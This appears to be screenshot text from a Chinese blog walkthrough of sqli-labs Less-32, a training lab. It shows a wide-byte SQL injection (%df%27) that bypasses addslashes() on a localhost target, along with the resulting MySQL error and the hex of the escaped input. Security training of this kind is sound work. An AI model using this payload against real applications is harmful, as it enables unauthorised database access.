 Less-32 **Bypass addslashes()**
127.0.0.1/sqli-labs/Less-32/?id=1%df%27
ABP
Welcome Dhakkan
( ! ) Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in E:\phpstudy\PHPTutorial\WWW\sqli-labs\Less-32\index.php on line 45
Call Stack
# Time Memory Function Location
1 0.2014 142864 {main}( ) ...\index.php:0
2 2.2080 152256 mysql_fetch_array ( bool ) ...\index.php:45
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near ''1�\'' LIMIT 0,1' at line 1
SQLI DUMB SERIES-32
问号的乱码和\就是结合的字
Hint: The Query String you input is escaped as : 1�\'
The Query String you input in Hex becomes : 31df5c27
https://blog.csdn.net/qq_41617034